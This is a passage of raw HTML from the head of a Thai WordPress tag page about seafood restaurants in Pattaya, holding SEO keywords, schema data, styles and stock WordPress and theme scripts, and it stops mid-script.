

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipattaya.co/tag/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2/
body_size: 25496
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipattaya.co/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>อาหารทะเลพัทยา | iPattaya เที่ยวไหนพัทยา</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="พัทยาเหนือ,ย่างติดมันส์พัทยา,ซีฟู๊ดพัทยา,ซีฟู๊ดราคาถูกพัทยา,ทะเลซีฟู๊ด,ทะเลพัทยา,บุฟเฟต์จอมเทียน,บุฟเฟ่ต์พัทยา,บุฟเฟต์อาหารทะเลพัทยา,พัทยา,ร้านยอดนิยมพัทยา,ร้านอร่อยพัทยา,อาหาร พัทยา อร่อย,อาหารทะเล ราคาถูก พัทยา,อาหารทะเลพัทยา,อาหารทะเลเผาพัทยา,อาหารพัทยา,เนื้อย่างพัทยา,ปิ้งย่างพัทยา,ซีฟู้ด,เดลิเวอรี่พัทยา,พัทยาเดลิเวอรี่,กุ้งย่าง,หมึกย่าง,ของอร่อยพัทยา,กินเที่ยวพัทยา,ทะเลเผาพัทยา,ภูผาซีวิว,ร้านอาหารน่านั่งพัทยา,ร้านอาหารพัทยา,ร้านอาหารอร่อยพัทยา,อาหารทะเล,บุฟเฟต์,บุฟเฟตซีฟู้ดพัทยา,บุฟเฟต์ซีฟู้ด,บุฟเฟต์ทะเลไม่จำกัดเวลาพัทยา,บุฟเฟต์น่านั้งพัทยา,บุฟเฟต์อร่อยพัทยา,บุฟเฟต์อาหารทะเล,อาหารทะเลพัทยา,ครัวเคียงสวรรค์บุฟเฟต์ซีฟู้ด,เคียงสวรค์พัทยา,ครัวเคียงสวรรค์พัทยา,บุฟเฟต์อาหารทะเลพัทยา,,ปูไข่ดองพัทยา,ปูไข่ดอง,พัทยา,ชลบุรี,บริการส่งพัทยา,เดลิเวอรี่พัทยา,ของอร่อยพัทยา,ของอร่อยชลบุรี,อาหารทะเลพัทยา,บุฟเฟต์พัทยา,พัทยา,อาหารพัทยา,อาหารอร่อยพัทยา,อาหาร พัทยา อร่อย,ซีฟู๊ดพัทยา,อาหารทะเลพัทยา,ซีฟู๊ดราคาถูกพัทยา,ราคาถูกพัทยา,อาหารทะเล ราคาถูก พัทยา,ทะเลซีฟู๊ด,ทะเลพัทยา,จอมเทียน,อาหารทะเลเผาพัทยา,จอมเทียนซีฟู๊ด พัทยา,จอมเทียนซีฟู๊ด,จอมเทียนทะเลเผาบุฟเฟต์,กุ้งเผา,ปูเผา,หอยนางรม,หอยเชลล์,เบียร์สด,กุ้งสด,,รีวิว,บุฟเฟต์โรงแรม,ฮาร์ดร็อค,บุฟเฟต์น่านั่งพัทยา,ร้านทะเลเผา,ร้านน่านั่งริมทะเล,ร้านอาหารติดทะเล,โรงแรมhardrock pattaya,hardrock pattaya,บุฟเฟต์ซีฟู้ดโรงแรม,บุฟเฟ่ต์โรงแรมพัทยา,บุฟเฟ่ต์โรงแรม,บุฟเฟ่ต์ซีฟู้ดพัทยา,ร้านซีฟู้ดพัทยา,อาหารทะเลพัทยา,บุฟเฟ่ต์อาหารทะเล,ทะเลเผาพัทยา,อาหารทะเลชลบุรี,บุฟเฟต์ราคาถูกพัทยา,บุฟเฟต์ชลบุรี,บุฟเฟต์อร่อยพัทยา," />
		<link rel="canonical" href="https://www.ipattaya.co/tag/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2/" />
		<link rel="next" href="https://www.ipattaya.co/tag/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ipattaya.co\/tag\/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ipattaya.co\/","nextItem":"https:\/\/www.ipattaya.co\/tag\/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/tag\/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#listItem","position":2,"name":"\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e17\u0e30\u0e40\u0e25\u0e1e\u0e31\u0e17\u0e22\u0e32","previousItem":"https:\/\/www.ipattaya.co\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.ipattaya.co\/tag\/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2\/#collectionpage","url":"https:\/\/www.ipattaya.co\/tag\/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2\/","name":"\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e17\u0e30\u0e40\u0e25\u0e1e\u0e31\u0e17\u0e22\u0e32 | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ipattaya.co\/#website"},"breadcrumb":{"@id":"https:\/\/www.ipattaya.co\/tag\/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.ipattaya.co\/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e44\u0e2d\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e01\u0e23\u0e38\u0e4a\u0e1b \u0e08\u0e33\u0e01\u0e31\u0e14","url":"https:\/\/www.ipattaya.co\/","contactPoint":{"@type":"ContactPoint","telephone":"+66971066745","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.ipattaya.co\/#website","url":"https:\/\/www.ipattaya.co\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32 iPattaya","description":"\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32 Pattaya","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattaya2logof2016.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Feed" href="https://www.ipattaya.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Comments Feed" href="https://www.ipattaya.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; อาหารทะเลพัทยา Tag Feed" href="https://www.ipattaya.co/tag/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipattaya.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipattaya.co/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipattaya.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ipattaya.co/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ipattaya.co/wp-json/wp/v2/tags/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipattaya.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ipattaya.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
